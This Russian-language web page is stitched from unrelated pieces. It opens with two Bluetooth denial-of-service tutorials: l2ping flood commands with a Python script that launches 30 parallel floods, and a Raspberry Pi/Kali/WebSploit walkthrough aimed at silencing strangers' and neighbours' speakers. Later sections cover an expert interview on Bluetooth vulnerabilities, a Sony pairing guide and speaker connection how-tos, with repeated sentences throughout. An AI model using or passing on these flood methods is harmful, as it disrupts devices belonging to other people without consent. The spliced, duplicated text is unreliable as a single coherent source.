Отключение bluetooth колонки, dos-атака на bluetooth в Linux / ~#root -i

Началось с музыки в соседской квартире далеко за полночь. Отложив работу, очень заинтересовал данный источник звука. По чистой случайности, как оказалось позже, это оказалась всеми любимая портативная колонка, подключённая к телефону по bluetooth.

1. Сканируем блютуз устройства

Устанавливаем blueman. Он понадобится для того, чтобы узнать mac-адрес нужного устройства. Запускаем его и обнаруживаем 2 зловещие устройства.

sudo apt-get install blueman

2. В бой l2ping

sudo l2ping -i hci0 -s размер пакета -f MAC-адрес

Размер пакета — в байтах, чем больше позволяет, тем лучше.

MAC-адрес — адрес блютуз устройства.

К самой колонке этот способ не получилось применить, но к найденному айфону получилось.

Запустив такую команду в нескольких терминалах можно добиться отключения мощного потока, который забьёт канал устройства и оно или отключится, или начнет играть с прерываниями.

Пришлось запустить около 15 терминалов. Но всё зависит от везения, пропускной способности блютуза и подкованности «жертвы» в данной теме.

Добавлю от себя:

Маленький скрипт на python, позволяющий работать с этим не ручками.

#!/usr/bin/env python

import subprocess

from time import sleep

try:

# 30 — количество потоков. Не переусерствуейте.

for i in range(1, 30):

#Заменить мак адрес на свой

xterm = «sudo l2ping -i hci0 -s 10 -f 00:00:00:00:00:00»

process = subprocess.Popen(xterm, stderr=subprocess.PIPE, shell=True)

print(i)

#print(data)

except(KeyboardInterrupt, OSError):

print(«Exit.

«)

«)Источники и возможные другие варианты: ист1, ист2, ист3

p.s: информацию предоставил в ознакомительных целях и не несу за нее ответственности. Используйте с умом.

Bluetooth колонка VS Raspberry Pi. Глушилка музла тупой школоты

Zip File, мамкины хацкеры. Спешу поздравить вас с первым днём лета, а также порадовать полезным выпуском на тему этичного взлома. Уж не знаю, как вас, а меня с наступлением тёплых деньков, последние пару лет раздражают не здоровенные воркутинские комары. И даже не перспектива отключения отопления на 2 месяца. Больше всего негатива в мою жизнь вносят люди, если конечно таких персонажей можно назвать людьми, слушающие гавнотрэки Кремленштерна и прочей нечисти прямо под окнами.

На подъездах, детских площадках, на лавочках в парках, летом стабильно можно наблюдать имбецилов считающих, что окружающие обязаны поголовно тащиться от их дурного музыкального вкуса. Сегодня я покажу, как имея в распоряжении, самую дешёвую RaspberryPi, флешку с Kaliи несколько хромосом, отвечающих за интеллектуальную деятельность можно всего за пару минут вырубить абсолютно любую блютуз-колонку в радиусе вашей зоны комфорта.

Сегодня я покажу, как имея в распоряжении, самую дешёвую RaspberryPi, флешку с Kaliи несколько хромосом, отвечающих за интеллектуальную деятельность можно всего за пару минут вырубить абсолютно любую блютуз-колонку в радиусе вашей зоны комфорта.

Так, что, если вы по иронии судьбы живёте на 1 или 2 этаже, и ваши бедные чуткие уши регулярно подвергаются атаке со стороны JBLевских колонок в руках местных школьников. Но при всём при этом вы, как и я считаете, что насилие — это не выход, а все конфликты нужно стараться решать мирным и по возможности бесконтактным путём. Тогда устраивайтесь по удобней и слушайте годный рецепт от бати. Погнали.

Шаг 1. Для начала заходим по удалёнке на нашу малинку с предустановленной Kali Linux. Если ещё не знаешь, каким образом можно накатить данную ОСь на Raspberry, то переходи и смотри подробный ролик по этой теме во всплывшей подсказке.

Шаг 2. После загрузки системы запускаем терминал и обновляем список пакетов введя apt update. Все команды, я как обычно, продублирую в описании, так что не тратьте время на их запоминание.

Все команды, я как обычно, продублирую в описании, так что не тратьте время на их запоминание.

Шаг 3. Далее проверяем статус встроенного или внешнего Bluetooth-адаптера. По дефолту он, как правило, выключен.

Шаг 4. Врубаем его. И вновь проверяем статус синезубого в нашей системе. Интерфейс взлетел. Топаем дальше.

Шаг 5. Копируем с гитхаба старый добрый scapy к питону. Без него скрипт WebSploit, который мы будем использовать чуть позднее не сможет корректно функционировать.

Шаг 6. Дождавшись загрузки заходим в одноименный каталог и запускаем соответствующий Setup.

Шаг 7. Отлично. Теперь, собственно, сам ВебСплоит. Точно так же копируем его по ссылке с гита.

Шаг 8. И перейдя в каталог, чмодим ПУшку. Вот теперь, когда мы предоставили системе все нужные права на запуск скрипта, можно запускать сам WebSploit.

Шаг 9. Сразу отмечу, что это хоть и морально устаревшая, зато полнофункциональная версия сплоита. В 4 версии большую часть модулей нещадно вырезали. Давайте убедимся, что здесь ещё присутствует полный фарш введя show modules.

class=»eliadunit»>Шаг 10. Видите, как много всяких вкусняшек. Хоть WiFi глуши, хоть Bluetooth. Нас сегодня интересует последний. Вводим useперед полным названием последнего модуля.

Шаг 11. И временно оставим WebSploit в покое. Открыв рядышком новое окно терминала, просканируем близлежащее пространство на наличие Bluetoothустройств. Мой айфон в данный момент подключен к колонке, с которой играет наш финальный трэк. MAC колонки мы не увидим, т.к. устройства сопряжены, а вот адрес смартфона показывается сразу. Копируем это дело.

Шаг 12. И чуть ниже вводим команду l2ping для массовой отправки пакетов на наш смартфон. В теории, если запустить l2ping с нескольких терминалах, то блютуз захлебнётся, однако на практике большинство современных устройств с лёгкостью фильтранут такие пакеты. Поэтому в данном случае я буду использовать его лишь для демонстрации стабильности пинга.

Поэтому в данном случае я буду использовать его лишь для демонстрации стабильности пинга.

Шаг 13. Сама же атака будет осуществляться из окошка WebSploit. Возвращаемся в него и указываем размер отправляемых пакетов. По дефолту он выставлен на 600, но я увеличу до 900, чтобы не затягивать съёмку.

Шаг 14. Далее указываем определённый ранее мак смартфона.

Шаг 15. И проверяем, всё ли мы задали, верно введя showoptions. Видим, что всё отлично. Жмём run.

Шаг 16. Для усиления эффекта, лучше всего запустить одновременно 5-10 терминалов с WebSploitом. В этом случае пинги практически сразу поднимутся до значений в 1000 ms и выше, а колонка в итоге отвалится от устройства.

Данный способ прекрасно работает, практически со всеми блютуз-колонками. И брендовыми, и откровенно китайскими. Разница лишь в продолжительности самой атаки. Ну и плюс радиус действия напрямую зависит от характеристик адаптера.

Так что для этого дела и для заглушки соседней скамейки в парке вполне сгодится. А коль заходите расширить диапазон, просто докупите к малинке внешний USB-модуль и получите в свои руки полноценный Jammerза вполне адекватные деньги. Предвещая вопросы, мол почему я в отличие от других блогеров не рассказал, как настроить подключение к малинке cмобилы, сразу отвечу. На практике, использовать мобилу для управления Raspberry – это полнейшая дрочь.

Только представьте, вы пришли в парк, сели читать книжку и тут напротив вас приземляется компания пьяных подростков с визжащей колонкой. Вы правда считаете, что доставать мобилу, раздавать инет, подключаться к этому делу с малины – это хороший способ взаимодействия в такой ситуации? Бред это всё. К ПИшке нужно сразу докупить сенсорный экранчик, с помощью которого вы в несколько кликов запустите терминал и посредством экранной клавиатуры введёте все нужные команды.

Я так вообще для этого дела всегда держу в запасе пару скриптов, в которых нужно только MAC перебить после сканирования. Кстати, ещё нюанс. Данная версия WebSploit, нормально работает только на Kali’шке 2019 года. Я уже упоминал в одном из сюжетов, что в 2020 они выпилили 2 питон, затем снова вернули, но чёто с зависимостями это проблему не особо решило. Поэтому практики продолжают работать исключительно в старых версиях.

Ссылочку на загрузку Kali’шки 2019.3 под Малинку обязательно скину в свой паблик в телеге. Поэтому, друже, если ты до сих пор не подписан, то сейчас самое время — это сделать. Так и ролики новые не пропустишь и полезности сомнительного рода только там публикую.

На этом у меня всё. Если понравился ролик, то сразу после просмотра поставь лайк и поделись им со своими интровертными друзьями-задротами. Пусть тоже учатся побеждать внешние факторы своим умом, а не силой. Олдам по традиции желаю удачи, успеха и самое главное вдохновляющей тишины. Берегите себя и покой своих близких, наказывайте идиотов, путающих берега и никогда сами, не пренебрегайте спокойствием окружающих.

Ведите себя уважительно и тогда, люди непременно ответят вам тем же. Ещё раз благодарю за просмотр. С вами был Денчик. До новых встреч. Всем пока.

class=»eliadunit»>Полезные материалы:Назван способ получить удаленный контроль над любым устройством

Технология беспроводной передачи данных между устройствами Bluetooth, зародившаяся в нулевых годах, сегодня широко применяется во всем мире. Однако за удобством беспроводного подключения по сети могут скрываться опасные уязвимости. О том, как хакеры взламывают устройства через уязвимости Bluetooth, доступ к каким функциям и данным получают и надо ли выключать Bluetooth, если он не используется, рассказал Даниил Чернов, директор центра Solar appScreener компании «Ростелеком-Солар».

Спецификация Bluetooth позволяет двум устройствам устанавливать связь и обмениваться информацией друг с другом. Технология встроена в такие беспроводные устройства, как наушники, портативные колонки, смарт-часы, клавиатуры, компьютерные мыши, мультимедийные системы, а также в ноутбуки и настольные ПК.

Придя на замену ИК-портам в начале нулевых, Bluetooth обрабатывал сигнал в радиусе до 10 метров. Уже тогда фиксировались случаи взлома, в результате которых злоумышленники могли получить доступ к таким сервисам телефона, как отправка СМС. Более того, можно было подключиться с помощью Bluetooth-гарнитуры к устройству и получить нелегитимный доступ к прослушиванию звонков. Вместе с развитием технологии развивались также и киберугрозы. В 2010-х годах были обнаружены уязвимости в Bluetooth, которые позволяли получить контроль над смартфоном — таким образом злоумышленники массово распространяли черви.

«Последняя и самая опасная уязвимость Bluetooth была обнаружена в 2020 году в устройствах Android и получила название BlueFrag. Она затрагивает версии Android 8 Oreo или Android 9 Pie. Брешь в безопасности позволяет злоумышленникам удалённо запускать выполнение произвольных команд на устройствах с этими версиями и незаметно похищать данные, находясь в радиусе действия Bluetooth. Причем, начиная с версии Bluetooth 5. 0, радиус покрытия достигает до 100 метров», — утверждает Чернов.

0, радиус покрытия достигает до 100 метров», — утверждает Чернов.

По словам эксперта, сейчас в Darknet продается ряд уязвимостей нулевого дня для компрометации Android-устройств через Bluetooth. «Данный тип уязвимостей отличает то, что их обнаруживают хакеры, применяют точечно и продают за большие деньги другим злоумышленникам. Угрозы нулевого дня опасны тем, что неизвестны отрасли кибербезопасности, а значит, для них еще не созданы патчи. Обновления безопасности появляются, когда уязвимость уже начали широко эксплуатировать», — говорит он.

Безопасность Bluetooth зависит не только от его производителя, но и от производителей устройств, которые внедряют эту спецификацию. В их зоне ответственности лежит создание правил подключения по Bluetooth-соединению. Ряд устройств автоматически образует пару, а на некоторых необходимо ввести пароль. В частности, для установления соединения смарт-часов Apple Watch со смартфонов Apple iPhone необходимо просканировать сложный графический код, который появится на экране часов. Это позволяет существенно снизить риски взлома и компрометации умных часов.

Это позволяет существенно снизить риски взлома и компрометации умных часов.

Эксперт считает, что опасаться массовых атак через взлом Bluetooth не следует. По его мнению, Bluetooth — не самый привлекательный объект для взлома из-за ряда ограничений, которые не позволяют злоумышленникам широко применять этот вектор для атак. Во-первых, для взлома хакеру необходимо находиться в радиусе действия включенного Bluetooth. Во-вторых, известным методам взлома поддаются гаджеты только определенных моделей и с определенными версиями ОС, на которые не установлены необходимые патчи. В-третьих, для взлома необходимо написать программный код для выполнения на конкретном устройстве.

Как только становится известно об уязвимости, производители оперативно разрабатывают обновления, при установке которых пользователь защищает себя от обнаруженной уязвимости. «Поэтому самое главное правило — оперативно устанавливать программные обновления с патчами безопасности. Вместе с этим можно настроить параметры видимости, при которых обнаружить ваше устройство смогут только те гаджеты, между которыми уже происходило подключение. Новые устройства, с которыми обмен данными не происходил, не смогут его увидеть. Также обезопасить свои устройства от нежелательных вторжений через Bluetooth можно, выключая Bluetooth, когда он не используется», — резюмирует Чернов.

Новые устройства, с которыми обмен данными не происходил, не смогут его увидеть. Также обезопасить свои устройства от нежелательных вторжений через Bluetooth можно, выключая Bluetooth, когда он не используется», — резюмирует Чернов.

Как провести сопряжение акустической системы Bluetooth с источником сигнала

На данной странице приводятся инструкции по сопряжению вашей акустической системы Bluetooth с источником сигнала, например, проигрывателем Walkman, смартфоном, компьютером или телевизором Sony.

Подготовка

Перед началом процедуры сопряжения, пожалуйста, сделайте следующее:

- Для получения необходимой информации по конкретной модели обратитесь к инструкции по ее эксплуатации или справочному руководству.

- Поместите устройство на расстоянии не более метра от акустической системы Bluetooth.

- Убедитесь, что акустическая система Bluetooth и источник сигнала имеют достаточный заряд батареи питания.

Процедура сопряжения акустической системы Bluetooth

- Включите акустическую систему.

Загорится индикатор (питание) и/или начнет мигать индикатор (Bluetooth).

Загорится индикатор (питание) и/или начнет мигать индикатор (Bluetooth).

ПРИМЕЧАНИЕ:- При первом включении акустической системы после покупки часто замигает индикатор (Bluetooth), и акустическая система автоматически войдет в режим сопряжения. Перейдите к шагу ?.

- При включении акустическая система попытается установить соединение Bluetooth с тем устройством Bluetooth, к которому она подключалась в последний раз. Если устройство находится рядом и на нем включена функция BLUETOOTH, соединение BLUETOOTH будет установлено автоматически и индикатор (Bluetooth) будет гореть постоянно. Если необходимо подключить другое устройство Bluetooth, сначала отключите текущее соединение Bluetooth? на текущем подключенном источнике сигнала Bluetooth.

- Нажмите и удерживайте кнопку (питание) – PAIRING, пока не услышите голосовую подсказку и индикатор ( Bluetooth ) не начнет часто мигать. Акустическая система войдет в режим сопряжения.

- Проведите процедуру сопряжения на источнике сигнала Bluetooth для обнаружения акустической системы.

ПРИМЕЧАНИЕ: Процедуру сопряжения на источнике сигнала необходимо выполнить в течение пяти минут. Через пять минут акустическая система выйдет из режима сопряжения. В случае отключения режима сопряжения необходимо начать процедуру сопряжения с акустической системой с начала.Процедура сопряжения источника сигнала Bluetooth:

Убедитесь, что индикатор (Bluetooth) перестал мигать и горит постоянно. После успешного подключения акустической системы к источнику сигнала индикатор (Bluetooth) продолжит гореть постоянно.

?

Полезная информация по сопряжению Bluetooth

После проведения процедуры сопряжения устройства Bluetooth не потребуется сопрягать снова за исключением следующих случаев:

- Если параметры акустической системы сбрасываются на заводские настройки, вся информация о сопряжении удаляется.

- Информация о сопряжении может исчезнуть после проведения ремонта и т.п.

- В случае превышения максимального количества сопряженных устройств Bluetooth (около восьми), информация о самом давнем по времени сопряжении будет заменена информацией о новом сопряжении.

- Когда информация о сопряжении с акустической системой была удалена из памяти источника сигнала Bluetooth.

Как Подключить Беспроводную Колонку к Компьютеру на Windows 7/10 Через USB Bluetooth Адаптер?

В наше время беспроводные музыкальные колонки стали неимоверное популярны. И если вы обзавелись себе таким девайсом, наподобие JBL, Tronsmart T6 или Rombica, то рано или поздно возникнет вопрос — как подключить беспроводную Bluetooth колонку к компьютеру на Windows 7 или 10 для передачи на нее звука? В этой статье расскажу про подключение любой беспроводной акустики к настольному ПК через USB блютуз адаптер.

Принцип работы блютуз-колонки

Принцип работы Bluetooth-колонки не сильно отличается от того, как работают стандартные аудиоустройства. Чаще всего используются динамики с неодимовыми магнитами мощностью от 2 Вт и усилитель до 3 Вт. Обязательным атрибутом устройства является разъём mini-USB на боковой панели, а также индикаторы зарядки и питания. В некоторые модели добавлен дисплей с часами. В устройства средней ценовой категории установлен литиевый аккумулятор, тогда как более дорогие модели имеют литийионные батареи.

Обязательным атрибутом устройства является разъём mini-USB на боковой панели, а также индикаторы зарядки и питания. В некоторые модели добавлен дисплей с часами. В устройства средней ценовой категории установлен литиевый аккумулятор, тогда как более дорогие модели имеют литийионные батареи.

Схема работы портативной колонки JBL Flip 3



Способ 1 — через кабель AUX

Самый простой способ подключения колонок — соединить их с телефоном с помощью кабеля AUX, имеющем на обоих концах штекеры диаметром 3,5 мм. Продается он в любом магазине электроники и выглядит следующим образом:

Для подключения данным способом необходимо, чтобы колонки имели собственный источник питания (аккумулятор или штекер для подключения к розетке). Порядок действий следующий:

- Включить колонки.

- Вставить один конец кабеля в разъем для наушников на колонках.

- Другой конец вставить в разъем 3,5 мм на телефоне.

- На дисплее мобильного устройства должен появиться значок или подпись с текстом «Аудио разъем подключен».

Готово. Можно наслаждаться музыкой!

Виды подключений

Несмотря на то что основной формат использования портативного аудиоустройства – это беспроводное подключение, оно имеет и входной разъём для 3,5-мм кабеля для проводного соединения.

По Bluetooth

Для подключения динамика к устройству его нужно запустить в режиме BT, после чего он станет доступен на всех ноутбуках, смартфонах и планшетах с включённым Bluetooth. В списке найденных устройств нужно выбрать имя колонки для сопряжения обоих устройств и дождаться подключения. Все необходимые для воспроизведения аудиозаписей данные передаются на расстояние до 10 метров.

Некоторые устройства способны передавать сигнал на 15-30 метров.

По аудиокабелю

Большинство моделей колонок имеют аудиовход для кабеля 3,5-мм jack. Некоторые устройства оснащены разъёмом 2,5 мм под кабель mini-jack. Этот параметр обязательно указывается на упаковке изделия.

Для подключения нужно один конец кабеля вставить в разъём колонки, а другой – в разъём подключаемого устройства: ноутбука или компьютера. В некоторых случаях потребуется провести обнаружение акустической системы в настройках Windows, если на компьютере установлена эта операционная система.

Портативная колонка JBL с разъёмом micro-USB и mini-jack 3.5 mm

Проблемы с выводом звука

Если устройство успешно добавлено, а звука по-прежнему нет или же имеются какие-то трудности с его выводом, то данную неполадку можно быстро решить:

- В правом нижнем углу отыскать значок звука и нажать правой кнопкой мыши. В списке появится пункт «Открыть параметры звука», на что и нужно нажать. В данной вкладке имеется функция «Выберите устройство вывода», где потребуется выбрать свою колонку. Здесь же можно отрегулировать и звук.

Нажимаем пункт «Открыть параметры звука» и выбираем «Выберите устройство вывода» - Недавно вышло обновление Виндовс 10, где разработчики предоставили пользователям возможность вывода звука на различные источники вывода.

Чтобы этим воспользоваться, нужно проделать те же действия, что и в предыдущем пункте, только выбрать вкладку «Параметры устройств и громкости». Здесь можно настроить вывод звука по своему усмотрению.

Чтобы этим воспользоваться, нужно проделать те же действия, что и в предыдущем пункте, только выбрать вкладку «Параметры устройств и громкости». Здесь можно настроить вывод звука по своему усмотрению.

Выбираем вкладку «Параметры устройств и громкости»

Способы подключения к разным устройствам и пошаговые инструкции

Способ подключения портативной аудиоколонки зависит от вида устройства воспроизведения, наличия у него функции Bluetooth или разъёма для проводного соединения.

Как подключить к компьютеру и ноутбуку

Прежде чем подключать колонки к ноутбуку, нужно убедиться, что на нём включён Bluetooth. Динамики обычно имеют переключатель включения / выключения, который необходимо удерживать в течение нескольких секунд, чтобы активировать функцию беспроводной передачи. Есть также девайсы, в которых функция сопряжения запускается автоматически на несколько секунд или минут после включения.

Панель управления портативной колонкой JBL

Когда динамики будут готовы к сопряжению, появится мигающий свет. Теперь нужно нажать «Старт», зайти в раздел «Настройки» меню компьютера, выбрав пункт «Устройства», чтобы увидеть список всех установленных устройств. Слева есть список, где среди прочего будет отображён значок Bluetooth, на который нужно нажать, чтобы ноутбук начал искать устройства, с которыми он может сопрягаться.

Теперь нужно нажать «Старт», зайти в раздел «Настройки» меню компьютера, выбрав пункт «Устройства», чтобы увидеть список всех установленных устройств. Слева есть список, где среди прочего будет отображён значок Bluetooth, на который нужно нажать, чтобы ноутбук начал искать устройства, с которыми он может сопрягаться.

Если компьютер не может найти динамики, может потребоваться повторная процедура. Многие модели запрограммированы на автоматическое отключение сопряжения через некоторое время, если подходящее устройство для подключения не было найдено. Если динамики нашлись, нужно выбрать их в списке устройств и нажать «Подключить».

Иногда требуется дополнительная авторизация. Это необходимо, чтобы подтвердить, что пользователь хочет соединить устройства самостоятельно, а не кто-то пытается взломать компьютер через блютуз. Существует несколько способов авторизации, но чаще всего необходимо ввести соответствующий код, указанный в руководстве пользователя или на наклейке устройства.

Если нужного кода нет на коробке, можно попробовать ввести пароль «0000» или «1111». Это работает в тех случаях, когда производитель устанавливает на устройства код самостоятельно. Сопряжение происходит только после авторизации. После подключения колонок, они будут доступны в меню раздела «Настройки», а затем «Устройства».

Как подключить к телефону или планшету

Подключить блютуз-колонки к мобильным устройствам проще, чем к ноутбуку и тем более стационарному ПК, для которого требуется проводное подключение или установка Bluetooth-модуля. Для сопряжения динамика с телефоном или планшетом потребуется выполнить несколько простых действий:

- Зайти в раздел меню «Настройки» телефона.

- Открыть вкладку «Bluetooth».

- Выбрать опцию «Включить Bluetooth».

После выполнения описанных выше шагов откроется список доступных для сопряжения устройств. Если название портативного аудиоустройства не отображается в списке, его можно найти, воспользовавшись поиском. После того как оборудование будет подключено, смартфон сохранит его название в списке доступных устройств и при следующем подключении не потребуется поиск.

Как подключить к телевизору

Первое, что нужно сделать при подключении Bluetooth-колонки к телевизору, проверить, поддерживает ли он подобное соединение. Многие современные телевизоры поддерживают функцию беспроводного соединения, что избавляет от необходимости покупки внешнего модуля. Для сопряжения с колонками нужно выбрать пункт «Подключенные устройства» в основном меню и найти раздел «Bluetooth». После этого нужно активировать функцию и выполнить поиск устройств для подключения.

Если телевизор не поддерживает функцию беспроводного соединения нужно осмотреть заднюю панель телевизора, где расположены разъёмы 3,5 мм. Наличие и тип аудиоразъёмов определяет, какой тип внешнего модуля Bluetooth необходим. Внешний модуль подключается к соответствующему разъёму и переводится в режим сопряжения, путём удерживания кнопки подключения на колонке.

Телевизор автоматически распознает, что к одному из его аудиовыходов подключено устройство, поэтому пользователю не нужно будет делать никаких дополнительных настроек. Если это не так, нужно обратиться к руководству пользователя и найти способ изменения аудиовыхода.

Если необходимо использовать две колонки-блютуз, нужно найти передатчик, совместимый с несколькими выходами. Хороший пример такого устройства – Avantree Priva или Miccus Mini Jack TX4.

Как подключить колонки между собой

Для подключения двух динамиков к одному гаджету потребуются устройства одной модели или марки. Тип подключения зависит от устройства, ОС, используемой телефоном, компьютером или планшетом. В большинстве случаев сопряжение динамиков Bluetooth происходит так:

- две колонки соединяются между собой шнуром jack 3,5 мм с адаптером;

- одно из устройств подключается к гаджету.

Существует несколько приложений, которые можно использовать для подключения нескольких Bluetooth-колонок. Это приложения AmpMe, Bose Connect и Ultimate Ears, которые имеют режим PartyUp. AmpMe является наиболее универсальным, так как он не зависит от бренда, в то время как приложения Bose и Ultimate Ears требуют наличия устройства только соответствующей компании.

AmpMe – это приложение, которое может синхронизировать смартфоны и динамики Bluetooth для потоковой передачи звука из SoundCloud, Spotify, YouTube или из собственной медиатеки пользователи.

Некоторые системы требуют подключения через приложение, но другие, например, JBL, могут использовать несколько аудиоколонок без использования сторонних программ.

Почему ноутбук не видит компьютер

Такое случается крайне редко, и связана данная проблема со слабой работой ПК. Вполне возможно, что пользователю стоит заменить самые старые составляющие своего компьютера, после чего он сможет пользоваться современными устройствами с комфортом и без каких-либо проблем.

Также при включении очень важно смотреть, чтобы лампочка возле значка Блютуса постоянно горела и была активной. Не стоит забывать и про минимальное расстояние между устройствами.

Если компьютер давно не обновлялся, то дело может быть в устаревших драйверах. Скачать самые актуальные версии можно на официальных сайтах.

Настройка блютуз-колонки JBL

JBL – один из популярных брендов аудиооборудования, на сайте которого размещено подробное описание подключения Bluetooth-колонок всех моделей производителя. Для сопряжения устройств нужно выполнить следующие шаги:

- Перевести динамики в режим обнаружения, выполнив действия, описанные в руководстве пользователя. Функция Bluetooth может оставаться доступной в течение 60 секунд, после чего потребуется повторная активация.

- Включить режим обнаружения Bluetooth на ноутбуке, планшете или смартфоне в зависимости от операционной системы (Windows, Mac, Linux).

После активации системы в списке доступных для сопряжения устройств появится название аудиоколонки. Чтобы подключить к ноутбуку или смартфону сразу несколько колонок, нужно выполнить несколько действий:

- Включить динамик JBL. Устройство нужно перевести в режим сопряжения, нажав и удерживая кнопку Bluetooth в течение 3 секунд.

- Проиграть музыку на своём первом устройстве. Для воспроизведения музыки можно использовать любой облачный сервис или собственную медиатеку.

- Нажать кнопку Connect на всех колонках. Кнопка оформлена в виде песочных часов, а перед её нажатием нужно разместить все динамики рядом друг с другом.

- Дождаться подключения. Динамики будут подключены в течение 30 секунд. Как только это будет сделано, музыка начнёт воспроизводиться через оба динамика.

При необходимости разорвать соединение с любым из динамиков, нужно снова нажать кнопку «Подключить» напротив названия нужного устройства.

Как включить бас

Чтобы включить бас на колонках JBL нужно одновременно нажать кнопки активации функции блютуз и убавления громкости. Слушать музыку в таком режиме постоянно не рекомендуется – это может повредить динамик.

Как включить радио

Чтобы настроить радио на колонке нужно вставить в неё шнур USB, который выполняет функцию антенны. После этого нужно нажать кнопку питанию и соседнюю кнопку со знаком песочных часов, чтобы радио включилось. Настраивается оно с помощью кнопок Play / Stop, а поиск радиостанций осуществляется кнопками «плюс» и «минус».

Как подключить флешку

В некоторых моделях портативных колонок JBL нет возможности подключить флешку разъёма USB: они проигрывают музыку только через Bluetooth, Wi/Fi либо по проводу с разъёмом 3,5 Jack. Новые модели оснащены разъёмом USB, который находится на боковой панели устройства под плотной резиновой крышкой. После подключения флешки устройство автоматические воспроизводить аудиотреки, которые есть на ней.

Зарядка блютуз-колонки

Зарядка устройства осуществляется через его подключение к компьютеру, ноутбуку или сетевому адаптеру с разъёмом для штекера micro USB.

Подсоединение акустики к компьютеру (для Windows 10)

Если на вашем компе есть встроенный модуль блютуз, надо его включить и проверить, корректно ли он настроен. Чтобы сделать это, откроем параметры Windows:

- нажимаем «Пуск», перемещаемся по меню вниз до раздела «Параметры». Или же щелчком открываем «Уведомления» в трее, а затем кликаем по плитке «Все параметры»;

- переходим в раздел «Устройства». Слева выбираем «Bluetooth и другие устройства». Справа сдвигаем переключатель «Bluetooth» в положение «Вкл».

Теперь нужно поставить отметку на еще одну блютуз-опцию, чтобы компьютер могли «увидеть» находящиеся рядом с ним беспроводные устройства:

- в меню «Bluetooth и другие устройства» выбираем «Сопутствующие параметры». Появится новое окно со вкладками;

- наша цель – вкладка «Параметры» > «Обнаружение». Рядом с опцией «Разрешить устройствам Bluetooth обнаруживать этот компьютер» ставим галочку и жмем «OK», чтобы сохранить настройки.

Первый, он же подготовительный, этап выполнен. Далее переходим ко второму этапу, и нашим объектом внимания становится блютуз-спикер.

- Включите колонку.

- Включите на колонке «синезуб». Далее, если на вашем устройстве есть кнопка JBL «Connect» (два треугольника, или песочные часы, уложенные набок), нажмите ее. Белая подсветка кнопки замигает. Это означает, что включился режим сопряжения и между подключаемым динамиком и компьютером устанавливается связь.

Внимание! На некоторой JBL-акустике не предусмотрена специальная кнопка «Connect». Для «спаривания» с другим устройством нужно нажать и подержать кнопку со значком Bluetooth. Индикация тоже может быть разной, не только белого цвета, но, к примеру, красного или синего.

Замечательно, если связь между ПК и колонкой установилась автоматически. Если же «Джибиэль» так не подключается, попробуйте выполнить сопряжение, сделав несколько кликов мышкой на компьютере:

- там же, где мы включали Bluetooth, вы увидите устройства, которые распознал компьютер. Отлично, если среди них отображается и ваша колонка;

- щелчком мыши по названию колонки запустите процесс «спаривания».

Допустим, в списке устройств нет JBL. Посмотрите еще, включен ли блютуз на динамике, на PC. Теперь вашу блютуз-колонку добавьте в ручном режиме:

«Пуск» > «Параметры» > «Устройства» > «Bluetooth и другие устройства» > «Добавление Bluetooth или другого устройства» > «Добавить устройство» > «Bluetooth».

Название вашего гаджета появится на дисплее компьютера, и останется только нажать на клавишу «Сопряжение» для того, чтобы произошло соединение.

При успешном завершении данной задачи операционная система, как правило, сама перенаправляет звук на внешнее устройство. Для проверки запустите на ноутбуке/ПК любой музыкальный трек или видео. В том случае, если аудиопоток через колонку не идет, по значку громкоговорителя в трее щелкните правой кнопкой. В открывшемся меню кликните «Звуковые устройства», во вкладке «Воспроизведение» назначьте ваш JBL (в списке колонка должна отображаться) устройством по умолчанию.

Основные ошибки подключения и меры их устранения

Подключение беспроводного динамика не требует специальных знаний и занимает не более 5 минут. Но иногда пользователи сталкиваются с тем, что блютуз-колонка не работает и этому есть самые разные причины.

Колонка слишком далеко от устройства воспроизведения

Каждое устройство Bluetooth имеет свой диапазон работы. Небольшая колонка бесперебойно работает на расстоянии до 10 метров, а некоторые даже на расстоянии 25 метров от устройства. Но у более дешёвых моделей нередко возникают проблемы с приёмом сигнала после удаления от устройства воспроизведения на несколько метров. Кроме этого, соединение может быть нарушено естественным препятствием, таким как бетонная стена. Проверить, не слишком ли велико расстояние между устройствами или нет ли препятствий на их маршруте, можно ознакомившись с инструкцией.

Частотные помехи

Wi-Fi, мобильный телефон, микроволновая печь – устройства, работающие в диапазоне частот 2,4 ГГц или 5 ГГц, поэтому могут отрицательно повлиять на работу динамика Bluetooth. Чтобы выявить этот негативный фактор нужно включить динамик и расположить его рядом с одним из потенциальных помехообразующих устройств. Если музыка играет с помехами нужно изменить настройки частоты для отправки и получения данных на устройстве воспроизведения и динамике, чтобы они не работали на одинаковых частотах.

Неправильно подключённая колонка

Если устройство сопряжено с компьютером или ноутбуком, оно периодическим может терять связь с ним из-за неправильного подключения. Обновить подключение просто – нужно снять флажок с гарнитурой в окне подключённых устройств и вместо этого нажать на настройки звука беспроводного динамика, выбрав нужную конфигурацию.

Переполненный кэш

Если возникают проблемы в работе блютуз-колонки при её подключении к мобильному телефону или планшету, вероятно, причина в переполненной оперативной памяти устройства. Нужно удалить все ненужные файлы и программы, которые затрудняют работу телефона и его беспроводное подключение к динамику.

Устаревшее программное обеспечение

Динамик может иметь устаревшее программное обеспечение, непригодное для подключения к новой модели смартфона, планшета или ноутбука. Чтобы устранить проблему нужно проверить драйвера на сайте производителя, установить нужные обновления и заново подключиться к воспроизводящему устройству.

